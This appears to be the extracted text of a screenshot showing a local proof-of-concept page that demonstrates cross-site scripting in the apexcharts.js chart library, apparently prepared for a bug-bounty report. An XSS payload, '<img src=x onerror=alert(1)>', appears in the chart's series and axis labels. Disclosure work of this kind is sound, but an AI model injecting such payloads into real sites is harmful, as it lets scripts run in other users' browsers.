 ApexChart PoC — Mozilla Firefox
ApexChart PoC Basic Line Chart Basic Bar Chart
file:///home/arjun/PoC/apexcharts.js/poc.html
127.0.0.1/localhost Gmail GitHub HackerOne Bugcrowd Intigriti huntr Web Security Academy
150
120
90
60
30
0
1998
sales<img src=x onerror=alert(1)>: 91
30 40 45 50 49 60 70 91 125
<img src=x onerror=alert(1)> 1994 1995 1996 1997 1998 1999